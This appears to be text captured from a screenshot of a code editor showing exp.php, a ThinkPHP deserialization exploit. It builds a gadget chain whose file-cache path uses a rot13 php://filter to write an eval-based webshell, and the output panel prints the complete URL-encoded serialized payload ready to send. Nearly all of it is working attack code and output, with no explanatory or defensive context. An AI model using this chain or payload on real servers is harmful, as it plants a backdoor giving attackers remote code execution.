 开始
exp.php
root > 文档 > exp.php
93 namespace think\cache\driver;#File
94 class File{
95 protected $options = [];
96 protected $tag;
97 function __construct(){
98 $this->options = [
99 'expire' => 0,
100 'cache_subdir' => false,
101 'prefix' => '',
102 'path' => 'php://filter/write=string.rot13/resource=./demo/<?cuc cucvasb();@riny($_CBFG[sfrp])?>',
103 'data_compress' => false,
104 ];
105 $this->tag = true;
106 }
107 }
108
109 namespace think\model;
110 use think\Model;
111 class Pivot extends Model{
112
113
114 }
115 use think\process\pipes\Windows;
116 echo urlencode(serialize(new Windows()));
问题 输出 调试控制台 终端
筛选器(例如 text、!exclude)
O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A6%3A%7Bs%
3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22getError%22%3B%7Ds%3A8%3A%22%00%2A%00error%22%3BO%3A27%3A%22think%5Cmodel%5Crelation%5CHasOne%22%3A3%3A%7Bs%3A15%3A%22%00%2A%00
selfRelation%22%3Bb%3A0%3Bs%3A8%3A%22%00%2A%00query%22%3BO%3A14%3A%22think%5Cdb%5CQuery%22%3A1%3A%7Bs%3A8%3A%22%00%2A%00model%22%3BO%3A20%3A%22think%5Cconsole%5COutput%22%3A2%3A%7Bs%3A28%
3A%22%00think%5Cconsole%5COutput%00handle%22%3BO%3A30%3A%22think%5Csession%5Cdriver%5CMemcached%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A23%3A%22think%5Ccache%5Cdriver%5CFile%22%
3A2%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A5%3A%7Bs%3A6%3A%22expire%22%3Bi%3A0%3Bs%3A12%3A%22cache_subdir%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22path%22%3Bs%3
A85%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.rot13%2Fresource%3D.%2Fdemo%2F%3C%3Fcuc+cucvasb%28%29%3B%40riny%28%24_CBFG%5Bsfrp%5D%29%3F%3E%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3B%7D
s%3A6%3A%22%00%2A%00tag%22%3Bb%3A1%3B%7D%7Ds%3A9%3A%22%00%2A%00styles%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%22getAttr%22%3B%7D%7D%7Ds%3A11%3A%22%00%2A%00bindAttr%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A2%
3A%22no%22%3Bi%3A1%3Bs%3A3%3A%22123%22%3B%7D%7Ds%3A6%3A%22parent%22%3BO%3A20%3A%22think%5Cconsole%5COutput%22%3A2%3A%7Bs%3A28%3A%22%00think%5Cconsole%5COutput%00handle%22%3BO%3A30%3A%22th
ink%5Csession%5Cdriver%5CMemcached%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A5%3A%7Bs%3A6%3
A%22expire%22%3Bi%3A0%3Bs%3A12%3A%22cache_subdir%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22path%22%3Bs%3A85%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.rot13%2Fresourc
e%3D.%2Fdemo%2F%3C%3Fcuc+cucvasb%28%29%3B%40riny%28%24_CBFG%5Bsfrp%5D%29%3F%3E%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3B%7Ds%3A6%3A%22%00%2A%00tag%22%3Bb%3A1%3B%7D%7Ds%3A9%3A%22%00%2A%
00styles%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%22getAttr%22%3B%7D%7Ds%3A15%3A%22%00%2A%00selfRelation%22%3Bb%3A0%3Bs%3A8%3A%22%00%2A%00query%22%3BO%3A14%3A%22think%5Cdb%5CQuery%22%3A1%3A%7Bs%3
A8%3A%22%00%2A%00model%22%3BO%3A20%3A%22think%5Cconsole%5COutput%22%3A2%3A%7Bs%3A28%3A%22%00think%5Cconsole%5COutput%00handle%22%3BO%3A30%3A%22think%5Csession%5Cdriver%5CMemcached%22%3A1%
3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A5%3A%7Bs%3A6%3A%22expire%22%3Bi%3A0%3Bs%3A12%3A%22cache_
subdir%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22path%22%3Bs%3A85%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.rot13%2Fresource%3D.%2Fdemo%2F%3C%3Fcuc+cucvasb%28%29%3B%4
0riny%28%24_CBFG%5Bsfrp%5D%29%3F%3E%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3B%7Ds%3A6%3A%22%00%2A%00tag%22%3Bb%3A1%3B%7D%7Ds%3A9%3A%22%00%2A%00styles%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%2
2getAttr%22%3B%7D%7D%7Ds%3A8%3A%22%00%2A%00aaaaa%22%3BN%3B%7D%7D%7D